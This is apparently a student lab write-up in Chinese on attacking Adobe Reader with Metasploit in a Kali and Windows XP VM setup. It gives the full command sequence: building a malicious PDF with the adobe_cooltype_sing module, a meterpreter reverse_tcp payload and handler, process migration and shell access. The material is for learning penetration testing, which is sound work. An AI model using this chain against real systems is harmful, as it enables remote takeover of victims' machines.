Adobe阅读器渗透攻击

Adobe阅读器渗透攻击

实验前准备

1、两台虚拟机,其中一台为kali,一台为windows xp sp3(老师给的xp虚拟机winxpAttaker,密码:mima1234)。

2、设置虚拟机网络为NAT模式,保证两台虚拟机可以ping通。

3、kali下打开显示隐藏文件,如下图,先打开主文件夹,在右上角打开如下图所示位置:

实验步骤:

1、在kali终端中开启msfconsole。

2、输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏洞模块的使用。

3、使用命令set payload windows/meterpreter/reverse_tcp设置攻击有效载荷。



4、输入命令show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分。

5、输入命令

set FILENAME xxx.pdf

set LHOST "KALI Ip"

set LPORT xxxx

并使用命令show options,看是否设置成功。



6、输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里。



7、使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块。

8、使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。如下图所示,我需要输入命令set LPORT 5555和攻击模块里的数据设置为一样的。



9、使用命令exploit开始攻击,在xp中打开pdf。这里pdf比较难打开,直接在kali中等结果就可以啦,如下图:





10、将进程迁移到explorer.exe.使用ps查看当前进程,并找到explorer.exe的进程号,如下图所示,使用命令migrate 1324

11、输入shell,查看xp靶机信息。



12、在靶机xp中使用命令netstat -an,看本地tcp连接。

Adobe阅读器渗透攻击的更多相关文章

- 20145319 《网络渗透》Adobe阅读器渗透攻击

20145319 <网络渗透>Adobe阅读器渗透攻击 一 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象:windows xp sp3 Ad ...

- 20145211《网络渗透》Adobe阅读器渗透攻击

20145211<网络渗透>Adobe阅读器渗透攻击 实验准备 1.用了一个kali,一个English Winxp3,并保证能相互ping通 2.开启显示隐藏文件 实验步骤: 1.开启m ...

- 20145329 《网络对抗技术》客户端Adobe阅读器渗透攻击

两台虚拟机: kali ip:192.168.96.130 windows xp sp3 ip:192.168.96.133 1.kali下打开显示隐藏文件 2.在kali终端中开启msfconsol ...

- 20145335郝昊《网络攻防》Exp4 Adobe阅读器漏洞攻击

20145335郝昊<网络攻防>Exp4 Adobe阅读器漏洞攻击 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象为:windows xp sp ...

- Adobe9阅读器渗透攻击——20145301

Adobe9阅读器渗透攻击 实验步骤: 在kali终端中开启msfconsole,输入命令use exploit/windows/fileformat/adobe_cooltype_sing,进入该漏 ...

- 20145322 Exp5 Adobe阅读器漏洞攻击

20145322 Exp5 Adobe阅读器漏洞攻击 实验过程 IP:kali:192.168.1.102 windowsxp :192.168.1.119 msfconsole进入控制台 使用命令为 ...

- 20145333茹翔 Exp5 Adobe阅读器漏洞攻击

20145333茹翔 Exp5 Adobe阅读器漏洞攻击 实验过程 主机为kali的ip地址为:192.168.1.111.靶机windows xp 的ip地址为:192.168.1.110 使用命令 ...

- Adobe阅读器漏洞(adobe_cooltype_sing)学习研究

实验环境:Kali 2.0+Windows XP sp3+Adobe Reader 9.0.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名 ...

- Metasploits之Adobe阅读器漏洞

实验环境:Kali 2.0+Windows XP+Adobe Reader 9.3.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uni ...

随机推荐

- cocos2dx 3.x(for 循环让精灵从中间往上下两边排列)

最近很多游戏都喜欢房卡类的游戏,就是创建房间时(),选择玩法与规则,今天耗费2小时处理这个数学问题:例如选择规则两条,则背景框中间显示两条规则,若选择三条,则背景框中间显示三条规则与玩法,依次从中间往 ...

- 测试一体机ASM Disk online操作

环境:3台虚拟机 RHEL 7.3 + Oracle RAC 11.2.0.4 问题现象:RAC运行正常,ASM磁盘组Normal冗余,节点主机重启,offline状态的asm disk短时间内可以直 ...

- 000-js判断电脑或手机登录

<script type="text/javascript"> try{ if(/Android|webOS|iPhone|iPod|BlackBerry/i.test ...

- RAMPS1.4 3D打印控制板:软件下载\连接\安装\测试

RAMPS1.4 3D打印控制板:软件下载\连接\安装\测试 特别说明: 电源接反,电机驱动板接反将有可能烧毁芯片和电路,请再三确认后再进行通电. 如何使用: 1.需要用到的模块或器件: Arduin ...

- Robot Framework 遇到过的错误 1. Chrome打开无法数据网址,地址栏只显示data:,

问题描述:用RF打开网页时未跳转到指定网址,而是显示data:, *** Settings ***Library SeleniumLibrary *** Test Cases ***Login_Tes ...

- web api HttpConfiguration

//设置web api configuration public static void Register(HttpConfiguration config){ config.Services.Rep ...

- 关于ajax原理介绍

1.ajax技术的背景 不可否认,ajax技术的流行得益于google的大力推广,正是由于google earth.google suggest以及gmail等对ajax技术的广泛应用,催生了ajax ...

- 转:【专题二】HTTP协议详解

我们在用Asp.net技术开发Web应用程序后,当用户在浏览器输入一个网址时就是再向服务器发送一个HTTP请求,此时就使用了应用层的HTTP协议,在上一个专题我们简单介绍了网络协议的知识,主要是为了后 ...

- linux yum配置本地iso镜像

1.本地源配置:cdiso.repo 将iso镜像文件中所有内容复制到/public/software/cdrom 中,节点将本地yum指向此处. [root@node19 ~]# vim /etc/ ...

- JustOj 2009: P1016 (dp)

题目描述 有一个箱子容量为v(正整数,o≤v≤20000),同时有n个物品(o≤n≤30),每个物品有一个体积 (正整数).要求从 n 个物品中,任取若干个装入箱内,使箱子的剩余空间为最小. ...